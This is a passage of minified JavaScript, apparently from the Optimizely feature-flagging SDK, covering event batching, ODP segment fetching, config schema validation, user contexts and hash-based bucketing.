t,e,i;super.makeDisposable(),this.batchSize=1,this.retryConfig={maxRetries:Math.min(null!==(e=null===(t=this.retryConfig)||void 0===t?void 0:t.maxRetries)&&void 0!==e?e:5,5),backoffProvider:(null===(i=this.retryConfig)||void 0===i?void 0:i.backoffProvider)||(()=>new _t(1e3,32e3,500))}}stop(){var t;this.isDone()||(this.isNew()&&this.startPromise.reject(new Error(m("%s stopped before running","BatchEventProcessor"))),this.state=ct.Stopping,this.dispatchRepeater.stop(),null===(t=this.failedEventRepeater)||void 0===t||t.stop(),this.flush(!0),this.runningTask.forEach((t=>t.cancelRetry())),Promise.allSettled(Array.from(this.runningTask.values()).map((t=>t.result))).then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})))}}const zt=Symbol(),Ft=t=>{if(!t||"object"!=typeof t||"function"!=typeof t.dispatchEvent)throw new Error("Invalid event dispatcher")},Ht=t=>({[zt]:t}),Bt=(e,i=jt)=>Ht(((e,i=jt)=>{const{eventDispatcher:n,closingEventDispatcher:r,retryOptions:o,eventStore:s}=e;Ft(n),r&&Ft(r),s&&yt(s);const a=o?{maxRetries:o.maxRetries,backoffProvider:()=>{var t,e;const i=null!==(t=null==o?void 0:o.minBackoff)&&void 0!==t?t:1e3,n=null!==(e=null==o?void 0:o.maxBackoff)&&void 0!==e?e:32e3;return new _t(i,n,500)}}:void 0,l=[],{defaultFlushInterval:u,defaultBatchSize:c}=e;let h=u;void 0===e.flushInterval||e.flushInterval<=0?l.push({level:t.LogLevel.Warn,message:"Invalid flushInterval %s, defaulting to %s",params:[e.flushInterval,u]}):h=e.flushInterval;let d=c;return void 0===e.batchSize||e.batchSize<=0?l.push({level:t.LogLevel.Warn,message:"Invalid batchSize %s, defaulting to %s",params:[e.batchSize,c]}):d=e.batchSize,new i({eventDispatcher:n,closingEventDispatcher:r,dispatchRepeater:new vt(h),failedEventRepeater:e.failedEventRetryInterval?new vt(e.failedEventRetryInterval):void 0,retryConfig:a,batchSize:d,eventStore:s,startupLogs:l})})(e,i));class Ut{constructor(t,e){this.operation="sync",this.data=new Map,this.maxSize=t,this.ttl=e}lookup(t){const e=this.data.get(t);if(e&&(this.data.delete(t),!(e.expiresAt&&e.expiresAt<=Date.now())))return this.data.set(t,e),e.value}save(t,e){if(this.data.delete(t),this.data.size===this.maxSize){const t=this.data.keys().next().value;this.data.delete(t)}this.data.set(t,{value:e,expiresAt:this.ttl?Date.now()+this.ttl:void 0})}remove(t){this.data.delete(t)}reset(){this.data.clear()}getKeys(){return Array.from(this.data.keys())}}class qt{constructor(t,e,i){this.requestHandler=t,this.requestGenerator=e,i&&this.setLogger(i)}setLogger(t){this.logger=t,this.logger.setName("OdpEventApiManager")}sendEvents(t,e){return ft(this,void 0,void 0,(function*(){if(0===e.length)return{};const{method:i,endpoint:n,headers:r,data:o}=this.requestGenerator(t,e);return this.requestHandler.makeRequest(n,r,i,o).responsePromise}))}}const Zt=(t,e)=>{const{apiHost:i,apiKey:n}=t;return{method:"POST",endpoint:i+"/v3/events",headers:{"Content-Type":"application/json","x-api-key":n},data:JSON.stringify(e,((t,e)=>e instanceof Map?Object.fromEntries(e):e))}};var Vt,$t;!function(t){t.VUID="vuid",t.FS_USER_ID="fs_user_id",t.FS_USER_ID_ALIAS="fs-user-id"}(Vt||(Vt={})),function(t){t.IDENTIFIED="identified",t.INITIALIZED="client_initialized"}($t||($t={}));class Wt extends ht{constructor(t){super(t.startUpLogs),this.queue=[],this.apiManager=t.apiManager,this.batchSize=t.batchSize,this.retryConfig=t.retryConfig,this.repeater=t.repeater,this.repeater.setTask((()=>this.flush()))}setLogger(t){this.logger=t,this.logger.setName("OdpEventManager"),this.apiManager.setLogger(t.child())}executeDispatch(t,e){return ft(this,void 0,void 0,(function*(){const i=yield this.apiManager.sendEvents(t,e);return i.statusCode&&!mt(i.statusCode)?Promise.reject(new v("9",i.statusCode)):yield Promise.resolve(i)}))}flush(){return ft(this,void 0,void 0,(function*(){if(!this.odpIntegrationConfig||!this.odpIntegrationConfig.integrated)return;const t=this.odpIntegrationConfig.odpConfig,e=this.queue;return this.queue=[],this.repeater.reset(),Pt((()=>this.executeDispatch(t,e)),this.retryConfig.backoffProvider(),this.retryConfig.maxRetries).result.catch((t=>{var e;null===(e=this.logger)||void 0===e||e.error("10",t)}))}))}start(){this.isNew()&&(super.start(),this.odpIntegrationConfig?this.goToRunningState():this.state=ct.Starting)}makeDisposable(){super.makeDisposable(),this.retryConfig.maxRetries=Math.min(this.retryConfig.maxRetries,5),this.batchSize=1}updateConfig(t){if(!this.isDone())if(this.isNew())this.odpIntegrationConfig=t;else{if(this.isStarting())return this.odpIntegrationConfig=t,void this.goToRunningState();this.flush(),this.odpIntegrationConfig=t}}goToRunningState(){this.state=ct.Running,this.startPromise.resolve()}stop(){this.isDone()||(this.isNew()&&this.startPromise.reject(new Error(m("%s stopped before running","OdpEventManager"))),this.flush(),this.state=ct.Terminated,this.stopPromise.resolve())}sendEvent(t){var e,i,n,r,o,s;this.isRunning()?(null===(i=this.odpIntegrationConfig)||void 0===i?void 0:i.integrated)?0!==t.identifiers.size?this.isDataValid(t.data)?t.action?(""===t.type&&(t.type="fullstack"),Array.from(t.identifiers.entries()).forEach((([e,i])=>{Vt.FS_USER_ID_ALIAS!==e.toLowerCase()&&Vt.FS_USER_ID!==e.toLowerCase()||(t.identifiers.delete(e),t.identifiers.set(Vt.FS_USER_ID,i))})),this.processEvent(t)):null===(s=this.logger)||void 0===s||s.error("5"):null===(o=this.logger)||void 0===o||o.error("6"):null===(r=this.logger)||void 0===r||r.error("38"):null===(n=this.logger)||void 0===n||n.error("42"):null===(e=this.logger)||void 0===e||e.error("50","OdpEventManager")}isDataValid(t){const e=["string","number","boolean"];return Array.from(t.values()).reduce(((t,i)=>t&&(null===i||e.includes(typeof i))),!0)}processEvent(t){this.queue.push(t),this.queue.length===this.batchSize?this.flush():this.repeater.isRunning()||this.repeater.start()}}class Yt{constructor(t,e,i,n){this.type=t,this.action=e,this.identifiers=null!=i?i:new Map,this.data=null!=n?n:new Map}}const Gt=t=>t.startsWith("vuid_")&&t.length>5;class Kt extends ht{constructor(t){if(super(),this.clientEngine="javascript-sdk",this.clientVersion="6.0.0",this.segmentManager=t.segmentManager,this.eventManager=t.eventManager,this.configPromise=ut(),t.userAgentParser){const{os:e,device:i}=t.userAgentParser.parseUserAgentInfo(),n={os:e.name,os_version:e.version,device_type:i.type,model:i.model};this.userAgentData=new Map(Object.entries(n).filter((([t,e])=>null!=e&&null!=e)))}t.logger&&this.setLogger(t.logger)}setLogger(t){this.logger=t,this.logger.setName("OdpManager"),this.eventManager.setLogger(t.child()),this.segmentManager.setLogger(t.child())}setClientInfo(t,e){this.clientEngine=t,this.clientVersion=e}start(){if(!this.isNew())return;this.state=ct.Starting,this.eventManager.start();const t=[this.configPromise,this.eventManager.onRunning()];Promise.all(t).then((()=>{this.handleStartSuccess()})).catch((t=>{this.handleStartFailure(t)}))}makeDisposable(){super.makeDisposable(),this.eventManager.makeDisposable()}handleStartSuccess(){this.isDone()||(this.state=ct.Running,this.startPromise.resolve())}handleStartFailure(t){this.isDone()||(this.state=ct.Failed,this.startPromise.reject(t),this.stopPromise.reject(t))}stop(){this.isDone()||(this.isRunning()||this.startPromise.reject(new Error(m("%s stopped before running","OdpManager"))),this.state=ct.Stopping,this.eventManager.stop(),this.eventManager.onTerminated().then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})).catch((t=>{this.state=ct.Failed,this.stopPromise.reject(t)})))}updateConfig(t){return!(this.odpIntegrationConfig&&(e=this.odpIntegrationConfig,i=t,!(e.integrated!==i.integrated||e.integrated&&i.integrated&&!e.odpConfig.equals(i.odpConfig)))||this.isDone()||(this.odpIntegrationConfig=t,this.configPromise.resolve(),this.segmentManager.updateConfig(t),this.eventManager.updateConfig(t),0));var e,i}fetchQualifiedSegments(t,e=[]){return ft(this,void 0,void 0,(function*(){return Gt(t)?this.segmentManager.fetchQualifiedSegments(Vt.VUID,t,e):this.segmentManager.fetchQualifiedSegments(Vt.FS_USER_ID,t,e)}))}identifyUser(t,e){const i=new Map;let n=t,r=e;!e&&Gt(t)&&(r=t,n=void 0),r&&i.set(Vt.VUID,r),n&&i.set(Vt.FS_USER_ID,n);const o=new Yt("fullstack",$t.IDENTIFIED,i);this.sendEvent(o)}sendEvent(t){!t.identifiers.has(Vt.VUID)&&this.vuid&&t.identifiers.set(Vt.VUID,this.vuid),t.data=this.augmentCommonData(t.data),this.eventManager.sendEvent(t)}augmentCommonData(t){const e=new Map(this.userAgentData);return e.set("idempotence_id",a()),e.set("data_source_type","sdk"),e.set("data_source",this.clientEngine),e.set("data_source_version",this.clientVersion),t.forEach(((t,i)=>e.set(i,t))),e}setVuid(t){this.vuid=t,this.onRunning().then((()=>{var t;if(null===(t=this.odpIntegrationConfig)||void 0===t?void 0:t.integrated){const t=new Yt("fullstack",$t.INITIALIZED);this.sendEvent(t)}}))}}var Jt="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function Xt(t,e){return t(e={exports:{}},e.exports),e.exports}var Qt=Xt((function(t){var e,i;e=Jt,i=function(){var t=i;t.Integer={type:"integer"};var e={String:String,Boolean:Boolean,Number:Number,Object:Object,Array:Array,Date:Date};function i(t,e){return i(t,e,{changing:!1})}t.validate=i,t.checkPropertyChange=function(t,e,n){return i(t,e,{changing:n||"property"})};var i=t._validate=function(t,i,n){n||(n={});var r=n.changing;function o(t){return t.type||e[t.name]==t&&t.name.toLowerCase()}var s=[];function a(t,e,i,l){var u;function c(t){s.push({property:i,message:t})}if(i+=i?"number"==typeof l?"["+l+"]":void 0===l?"":"."+l:l,("object"!=typeof e||e instanceof Array)&&(i||"function"!=typeof e)&&(!e||!o(e)))return"function"==typeof e?t instanceof e||c("is not an instance of the class/constructor "+e.name):e&&c("Invalid schema/property definition "+e),null;function h(t,e){if(t){if(!("string"!=typeof t||"any"==t||("null"==t?null===e:typeof e==t)||e instanceof Array&&"array"==t||e instanceof Date&&"date"==t||"integer"==t&&e%1==0))return[{property:i,message:e+" - "+typeof e+" value found, but a "+t+" is required"}];if(t instanceof Array){for(var n=[],r=0;r<t.length&&(n=h(t[r],e)).length;r++);if(n.length)return n}else if("object"==typeof t){var o=s;s=[],a(e,t,i);var l=s;return s=o,l}}return[]}if(r&&e.readonly&&c("is a readonly field, it can not be changed"),e.extends&&a(t,e.extends,i,l),void 0===t)e.required&&c("is missing and it is required");else if(s=s.concat(h(o(e),t)),e.disallow&&!h(e.disallow,t).length&&c(" disallowed value was matched"),null!==t){if(t instanceof Array){if(e.items){var d=e.items instanceof Array,p=e.items;for(l=0,u=t.length;l<u;l+=1)d&&(p=e.items[l]),n.coerce&&(t[l]=n.coerce(t[l],p)),s.concat(a(t[l],p,i,l))}e.minItems&&t.length<e.minItems&&c("There must be a minimum of "+e.minItems+" in the array"),e.maxItems&&t.length>e.maxItems&&c("There must be a maximum of "+e.maxItems+" in the array")}else(e.properties||e.additionalProperties)&&s.concat(function(t,e,i,o){if("object"==typeof e)for(var l in("object"!=typeof t||t instanceof Array)&&s.push({property:i,message:"an object is required"}),e)if(e.hasOwnProperty(l)&&"__proto__"!=l&&"constructor"!=l){var u=t.hasOwnProperty(l)?t[l]:void 0;if(void 0===u&&n.existingOnly)continue;var c=e[l];void 0===u&&c.default&&(u=t[l]=c.default),n.coerce&&l in t&&(u=t[l]=n.coerce(u,c)),a(u,c,i,l)}for(l in t){if(t.hasOwnProperty(l)&&("_"!=l.charAt(0)||"_"!=l.charAt(1))&&e&&!e[l]&&!1===o){if(n.filter){delete t[l];continue}s.push({property:i,message:"The property "+l+" is not defined in the schema and the schema does not allow additional properties"})}var h=e&&e[l]&&e[l].requires;h&&!(h in t)&&s.push({property:i,message:"the presence of the property "+l+" requires that "+h+" also be present"}),u=t[l],!o||e&&"object"==typeof e&&l in e||(n.coerce&&(u=t[l]=n.coerce(u,o)),a(u,o,i,l)),!r&&u&&u.$schema&&(s=s.concat(a(u,u.$schema,i,l)))}return s}(t,e.properties,i,e.additionalProperties));if(e.pattern&&"string"==typeof t&&!t.match(e.pattern)&&c("does not match the regex pattern "+e.pattern),e.maxLength&&"string"==typeof t&&t.length>e.maxLength&&c("may only be "+e.maxLength+" characters long"),e.minLength&&"string"==typeof t&&t.length<e.minLength&&c("must be at least "+e.minLength+" characters long"),void 0!==e.minimum&&typeof t==typeof e.minimum&&e.minimum>t&&c("must have a minimum value of "+e.minimum),void 0!==e.maximum&&typeof t==typeof e.maximum&&e.maximum<t&&c("must have a maximum value of "+e.maximum),e.enum){var f,m=e.enum;u=m.length;for(var g=0;g<u;g++)if(m[g]===t){f=1;break}f||c("does not have a value in the enumeration "+m.join(", "))}"number"==typeof e.maxDecimal&&t.toString().match(new RegExp("\\.[0-9]{"+(e.maxDecimal+1)+",}"))&&c("may only have "+e.maxDecimal+" digits of decimal places")}return null}return i&&a(t,i,"",r||""),!r&&t&&t.$schema&&a(t,t.$schema,"",""),{valid:!s.length,errors:s}};return t.mustBeValid=function(t){if(!t.valid)throw new TypeError(t.errors.map((function(t){return"for property "+t.property+": "+t.message})).join(", \n"))},t},t.exports?t.exports=i():e.jsonSchema=i()})).validate;const te={$schema:"http://json-schema.org/draft-04/schema#",title:"Project Config JSON Schema",type:"object",properties:{projectId:{type:"string",required:!0},accountId:{type:"string",required:!0},groups:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},policy:{type:"string",required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},experiments:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0},status:{type:"string",required:!0},layerId:{type:"string",required:!0},variations:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},audienceIds:{type:"array",items:{type:"string"},required:!0},forcedVariations:{type:"object",required:!0}}},required:!0}}},required:!0},experiments:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0},status:{type:"string",required:!0},layerId:{type:"string",required:!0},variations:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},trafficAllocation:{type:"array",items:{type:"object",properties:{entityId:{type:"string",required:!0},endOfRange:{type:"integer",required:!0}}},required:!0},audienceIds:{type:"array",items:{type:"string"},required:!0},forcedVariations:{type:"object",required:!0},cmab:{type:"object",required:!1,properties:{attributes:{type:"array",items:{type:"string"},required:!0}}}}},required:!0},events:{type:"array",items:{type:"object",properties:{key:{type:"string",required:!0},experimentIds:{type:"array",items:{type:"string",required:!0}},id:{type:"string",required:!0}}},required:!0},audiences:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},name:{type:"string",required:!0},conditions:{type:"string",required:!0}}},required:!0},attributes:{type:"array",items:{type:"object",properties:{id:{type:"string",required:!0},key:{type:"string",required:!0}}},required:!0},version:{type:"string",required:!0},revision:{type:"string",required:!0},integrations:{type:"array",items:{type:"object",properties:{key:{type:"string",required:!0},host:{type:"string"},publicKey:{type:"string"},pixelUrl:{type:"string"}}}}}},ee={$schema:"https://json-schema.org/draft/2019-09/schema",$id:"https://example.com/example.json",title:"ODP Response Schema",type:"object",required:["data"],properties:{data:{title:"The data Schema",type:"object",required:["customer"],properties:{customer:{title:"The customer Schema",type:"object",required:[],properties:{audiences:{title:"The audiences Schema",type:"object",required:["edges"],properties:{edges:{title:"The edges Schema",type:"array",items:{title:"A Schema",type:"object",required:["node"],properties:{node:{title:"The node Schema",type:"object",required:["name","state"],properties:{name:{title:"The name Schema",type:"string",examples:["has_email","has_email_opted_in"]},state:{title:"The state Schema",type:"string",examples:["qualified"]}},examples:[]}},examples:[]},examples:[]}},examples:[]}},examples:[]}},examples:[]},errors:{title:"The errors Schema",type:"array",default:[],items:{title:"A Schema",type:"object",required:["message","locations","extensions"],properties:{message:{title:"The message Schema",type:"string",examples:["Exception while fetching data (/customer) : java.lang.RuntimeException: could not resolve _fs_user_id = asdsdaddddd"]},locations:{title:"The locations Schema",type:"array",items:{title:"A Schema",type:"object",required:["line","column"],properties:{line:{title:"The line Schema",type:"integer",examples:[2]},column:{title:"The column Schema",type:"integer",examples:[3]}},examples:[]},examples:[]},path:{title:"The path Schema",type:"array",items:{title:"A Schema",type:"string",examples:["customer"]},examples:[]},extensions:{title:"The extensions Schema",type:"object",required:["classification"],properties:{classification:{title:"The classification Schema",type:"string",examples:["InvalidIdentifierException"]}},examples:[]}},examples:[]},examples:[]}},examples:[]},ie=[];class ne{constructor(t,e){this.toGraphQLJson=(t,e,i)=>['{"query" : "query {customer',`(${t} : \\"${e}\\") `,"{audiences","(subset: [",...(null==i?void 0:i.map(((t,e)=>`\\"${t}\\"${e<i.length-1?",":""}`)))||"",']) {edges {node {name state}}}}}"}'].join(""),this.requestHandler=t,e&&this.setLogger(e)}setLogger(t){this.logger=t,this.logger.setName("OdpSegmentApiManager")}fetchSegments(t,e,i,n,r){var o,s,a,l,u,c,h,d,p;return ft(this,void 0,void 0,(function*(){if(0===(null==r?void 0:r.length))return ie;const f=e+"/v3/graphql",m=this.toGraphQLJson(i,n,r),g=yield this.querySegments(t,f,m);if(!g)return null===(o=this.logger)||void 0===o||o.error("Audience segments fetch failed (network error)"),null;const _=this.parseSegmentsResponseJson(g);if(!_)return null===(s=this.logger)||void 0===s||s.error("Audience segments fetch failed (decode error)"),null;if((null===(a=_.errors)||void 0===a?void 0:a.length)>0){const{code:t,classification:e}=_.errors[0].extensions;return"INVALID_IDENTIFIER_EXCEPTION"==t?null===(l=this.logger)||void 0===l||l.error("Audience segments fetch failed (invalid identifier)"):null===(u=this.logger)||void 0===u||u.error(`Audience segments fetch failed (${e})`),null}const v=null===(d=null===(h=null===(c=null==_?void 0:_.data)||void 0===c?void 0:c.customer)||void 0===h?void 0:h.audiences)||void 0===d?void 0:d.edges;return v?v.filter((t=>"qualified"==t.node.state)).map((t=>t.node.name)):(null===(p=this.logger)||void 0===p||p.error("Audience segments fetch failed (decode error)"),null)}))}querySegments(t,e,i){return ft(this,void 0,void 0,(function*(){const n=e,r={"Content-Type":"application/json","x-api-key":t};try{const t=this.requestHandler.makeRequest(n,r,"POST",i),{statusCode:e,body:o}=yield t.responsePromise;return e>=200&&e<300?o:null}catch(t){return null}}))}parseSegmentsResponseJson(t){let e={};try{e=JSON.parse(t)}catch(t){return null}return function(t,e=te,i=!0){if("object"!=typeof t||null===t)throw new v("33");const n=Qt(t,e);if(n.valid)return!0;if(!i)return!1;if(Array.isArray(n.errors))throw new v("16",n.errors[0].property,n.errors[0].message);throw new v("24")}(e,ee,!1)?e:null}}var re;!function(t){t.IGNORE_CACHE="IGNORE_CACHE",t.RESET_CACHE="RESET_CACHE"}(re||(re={}));class oe{constructor(t,e,i){this.segmentsCache=t,this.odpSegmentApiManager=e,i&&this.setLogger(i)}setLogger(t){this.logger=t,this.logger.setName("OdpSegmentManager"),this.odpSegmentApiManager.setLogger(t.child())}fetchQualifiedSegments(t,e,i){var n,r;return ft(this,void 0,void 0,(function*(){if(!this.odpIntegrationConfig)return null===(n=this.logger)||void 0===n||n.warn("37"),null;if(!this.odpIntegrationConfig.integrated)return null===(r=this.logger)||void 0===r||r.warn("42"),null;const o=this.odpIntegrationConfig.odpConfig,s=o.segmentsToCheck;if(!s||s.length<=0)return[];const a=this.makeCacheKey(t,e),l=null==i?void 0:i.includes(re.IGNORE_CACHE);if((null==i?void 0:i.includes(re.RESET_CACHE))&&this.segmentsCache.reset(),!l){const t=yield this.segmentsCache.lookup(a);if(t)return t}const u=yield this.odpSegmentApiManager.fetchSegments(o.apiKey,o.apiHost,t,e,s);return u&&!l&&this.segmentsCache.save(a,u),u}))}makeCacheKey(t,e){return`${t}-$-${e}`}updateConfig(t){this.odpIntegrationConfig=t,this.segmentsCache.reset()}}const se=Symbol(),ae=t=>{const e=(t=>{return t.segmentsCache&&(t=>{const e=[];if(!t||"object"!=typeof t)throw new Error("Invalid cache");for(const i of["save","lookup","reset"])"function"!=typeof t[i]&&e.push("Invalid cache method %s".replace("%s",i));if(e.length>0)throw new Error(e.join(", "))})(t.segmentsCache),new oe(t.segmentsCache||(e=t.segmentsCacheSize,i=t.segmentsCacheTimeout,new Ut(e||1e3,i||6e5)),new ne(t.segmentRequestHandler));var e,i})(t),i=(t=>new Wt({apiManager:new qt(t.eventRequestHandler,t.eventRequestGenerator),batchSize:t.eventBatchSize||100,repeater:new vt(t.eventFlushInterval||1e4),retryConfig:{maxRetries:t.eventMaxRetries||5,backoffProvider:()=>new _t(t.eventMinBackoff||1e3,t.eventMaxBackoff||32e3,500)}}))(t);return new Kt({segmentManager:e,eventManager:i,userAgentParser:t.userAgentParser})},le=Symbol(),ue={AB_TEST:"ab-test",FEATURE:"feature",FEATURE_TEST:"feature-test",FEATURE_VARIABLE:"feature-variable",ALL_FEATURE_VARIABLES:"all-feature-variables",FLAG:"flag"},ce={ACTIVATE:"ACTIVATE",DECISION:"DECISION",LOG_EVENT:"LOG_EVENT",OPTIMIZELY_CONFIG_UPDATE:"OPTIMIZELY_CONFIG_UPDATE",TRACK:"TRACK"};class he{constructor(t,e){this.logger=t,this.errorNotifier=e}report(t,...e){if("string"==typeof t)return t=new v(t,...e),void this.report(t);this.errorNotifier&&this.errorNotifier.notify(t),this.logger&&this.logger.error(t)}setLogger(t){this.logger=t}setErrorNotifier(t){this.errorNotifier=t}}class de{constructor(t){this.removerId=1,this.eventEmitter=new dt,this.removers=new Map,this.errorReporter=new he(t.logger,t.errorNotifier)}addNotificationListener(t,e){if(!(h(ce).indexOf(t)>-1))return-1;const i=this.removerId++,n=this.eventEmitter.on(t,this.wrapWithErrorReporting(t,e));return this.removers.set(i,n),i}wrapWithErrorReporting(t,e){return i=>{try{e(i)}catch(e){const i=e instanceof Error?e.message:String(e);this.errorReporter.report("29",t,i)}}}removeNotificationListener(t){const e=this.removers.get(t);return!!e&&(e(),!0)}clearAllNotificationListeners(){this.eventEmitter.removeAllListeners()}clearNotificationListeners(t){this.eventEmitter.removeListeners(t)}sendNotifications(t,e){this.eventEmitter.emit(t,e)}}var pe,fe;function me(t,e,i){return{variationKey:null,enabled:!1,variables:{},ruleKey:null,flagKey:t,userContext:e,reasons:i}}!function(t){t.BOOLEAN="boolean",t.DOUBLE="double",t.INTEGER="integer",t.STRING="string",t.JSON="json"}(pe||(pe={})),t.OptimizelyDecideOption=void 0,(fe=t.OptimizelyDecideOption||(t.OptimizelyDecideOption={})).DISABLE_DECISION_EVENT="DISABLE_DECISION_EVENT",fe.ENABLED_FLAGS_ONLY="ENABLED_FLAGS_ONLY",fe.IGNORE_USER_PROFILE_SERVICE="IGNORE_USER_PROFILE_SERVICE",fe.INCLUDE_REASONS="INCLUDE_REASONS",fe.EXCLUDE_VARIABLES="EXCLUDE_VARIABLES",fe.IGNORE_CMAB_CACHE="IGNORE_CMAB_CACHE",fe.RESET_CMAB_CACHE="RESET_CMAB_CACHE",fe.INVALIDATE_USER_CMAB_CACHE="INVALIDATE_USER_CMAB_CACHE";class ge{constructor({optimizely:t,userId:e,attributes:i}){this._qualifiedSegments=null,this.optimizely=t,this.userId=e,this.attributes=Object.assign({},i),this.forcedDecisionsMap={}}setAttribute(t,e){this.attributes[t]=e}getUserId(){return this.userId}getAttributes(){return Object.assign({},this.attributes)}getOptimizely(){return this.optimizely}get qualifiedSegments(){return this._qualifiedSegments}set qualifiedSegments(t){this._qualifiedSegments=t}decide(t,e=[]){return this.optimizely.decide(this.cloneUserContext(),t,e)}decideAsync(t,e){return this.optimizely.decideAsync(this.cloneUserContext(),t,e)}decideForKeys(t,e=[]){return this.optimizely.decideForKeys(this.cloneUserContext(),t,e)}decideForKeysAsync(t,e){return this.optimizely.decideForKeysAsync(this.cloneUserContext(),t,e)}decideAll(t=[]){return this.optimizely.decideAll(this.cloneUserContext(),t)}decideAllAsync(t=[]){return this.optimizely.decideAllAsync(this.cloneUserContext(),t)}trackEvent(t,e){this.optimizely.track(t,this.userId,this.attributes,e)}setForcedDecision(t,e){var i;const n=t.flagKey,r=null!==(i=t.ruleKey)&&void 0!==i?i:"$opt_null_rule_key",o={variationKey:e.variationKey};return this.forcedDecisionsMap[n]||(this.forcedDecisionsMap[n]={}),this.forcedDecisionsMap[n][r]=o,!0}getForcedDecision(t){return this.findForcedDecision(t)}removeForcedDecision(t){var e;const i=null!==(e=t.ruleKey)&&void 0!==e?e:"$opt_null_rule_key",n=t.flagKey;let r=!1;return this.forcedDecisionsMap.hasOwnProperty(n)&&(this.forcedDecisionsMap[n].hasOwnProperty(i)&&(delete this.forcedDecisionsMap[n][i],r=!0),0===Object.keys(this.forcedDecisionsMap[n]).length&&delete this.forcedDecisionsMap[n]),r}removeAllForcedDecisions(){return this.forcedDecisionsMap={},!0}findForcedDecision(t){var e;let i;const n=null!==(e=t.ruleKey)&&void 0!==e?e:"$opt_null_rule_key",r=t.flagKey;if(this.forcedDecisionsMap.hasOwnProperty(t.flagKey)){const t=this.forcedDecisionsMap[r];if(t.hasOwnProperty(n))return i=t[n].variationKey,{variationKey:i}}return null}cloneUserContext(){const t=new ge({optimizely:this.getOptimizely(),userId:this.getUserId(),attributes:this.getAttributes()});return Object.keys(this.forcedDecisionsMap).length>0&&(t.forcedDecisionsMap=Object.assign({},this.forcedDecisionsMap)),t._qualifiedSegments=this._qualifiedSegments,t}fetchQualifiedSegments(t){return ft(this,void 0,void 0,(function*(){const e=yield this.optimizely.fetchQualifiedSegments(this.userId,t);return this.qualifiedSegments=e,null!==e}))}isQualifiedFor(t){return!!this._qualifiedSegments&&this._qualifiedSegments.indexOf(t)>-1}}var _e=Xt((function(t){!function(){const e=t=>(new TextEncoder).encode(t);function i(t,i){let n,r,o,s,a,l,u,c;for("string"==typeof t&&(t=e(t)),n=3&t.length,r=t.length-n,o=i,a=3432918353,l=461845907,c=0;c<r;)u=255&t[c]|(255&t[++c])<<8|(255&t[++c])<<16|(255&t[++c])<<24,++c,u=(65535&u)*a+(((u>>>16)*a&65535)<<16)&4294967295,u=u<<15|u>>>17,u=(65535&u)*l+(((u>>>16)*l&65535)<<16)&4294967295,o^=u,o=o<<13|o>>>19,s=5*(65535&o)+((5*(o>>>16)&65535)<<16)&4294967295,o=27492+(65535&s)+((58964+(s>>>16)&65535)<<16);switch(u=0,n){case 3:u^=(255&t[c+2])<<16;case 2:u^=(255&t[c+1])<<8;case 1:u^=255&t[c],u=(65535&u)*a+(((u>>>16)*a&65535)<<16)&4294967295,u=u<<15|u>>>17,u=(65535&u)*l+(((u>>>16)*l&65535)<<16)&4294967295,o^=u}return o^=t.length,o^=o>>>16,o=2246822507*(65535&o)+((2246822507*(o>>>16)&65535)<<16)&4294967295,o^=o>>>13,o=3266489909*(65535&o)+((3266489909*(o>>>16)&65535)<<16)&4294967295,o^=o>>>16,o>>>0}const n=i;n.v2=function(t,i){"string"==typeof t&&(t=e(t));let n,r=t.length,o=i^r,s=0;for(;r>=4;)n=255&t[s]|(255&t[++s])<<8|(255&t[++s])<<16|(255&t[++s])<<24,n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16),n^=n>>>24,n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16),o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16)^n,r-=4,++s;switch(r){case 3:o^=(255&t[s+2])<<16;case 2:o^=(255&t[s+1])<<8;case 1:o^=255&t[s],o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16)}return o^=o>>>13,o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16),o^=o>>>15,o>>>0},n.v3=i,t.exports=n}()}));const ve=Math.pow(2,32),ye=function(t){try{const e=_e.v3(t,1)/ve;return Math.floor(1e4*e)}catch(e){throw new v("13",t,e.message)}},be=function(t){var e,i,n,r,o;const s=[],a=t.experimentIdMap[t.experimentId].groupId;if(a){const r=t.groupIdMap[a];if(!r)throw new v("22",a);if("random"===r.policy){const o=we(r,t.bucketingId,t.userId,t.logger);if(null===o)return null===(e=t.logger)||void 0===e||e.info("User %s is not in any experiment of group %s.",t.userId,a),s.push(["User %s is not in any experiment of group %s.",t.userId,a]),{result:null,reasons:s};if(o!==t.experimentId)return null===(i=t.logger)||void 0===i||i.info("User %s is not in experiment %s of group %s.",t.userId,t.experimentKey,a),s.push(["User %s is not in experiment %s of group %s.",t.userId,t.experimentKey,a]),{result:null,reasons:s};null===(n=t.logger)||void 0===n||n.info("User %s is in experiment %s of group %s.",t.userId,t.experimentKey,a),s.push(["User %s is in experiment %s of group %s.",t.userId,t.experimentKey,a])}}const l=`${t.bucketingId}${t.experimentId}`,u=ye(l);null===(r=t.logger)||void 0===r||r.debug("Assigned bucket %s to user with bucketing ID %s.",u,t.userId),s.push(["Assigned bucket %s to user with bucketing ID %s.",u,t.userId]);const c=xe(u,t.trafficAllocationConfig);return null===c||t.variationIdMap[c]?{result:c,reasons:s}:(c&&(null===(o=t.logger)||void 0===o||o.warn("Bucketed into an invalid variation ID. Returning null."),s.push(["Bucketed into an invalid variation ID. Returning null."])),{result:null,reasons:s})},we=function(t,e,i,n){const r=`${e}${t.id}`,o=ye(r);null==n||n.debug("Assigned bucket %s to user with bucketing ID %s.",o,i);const s=t.trafficAllocation;return xe(o,s)},xe=function(t,e){for(let i=0;i<e.length;i++)if(t<e[i].endOfRange)return e[i].entityId;return null};function Le(t){return/^\d+$/.test(t)}function Te(t){const 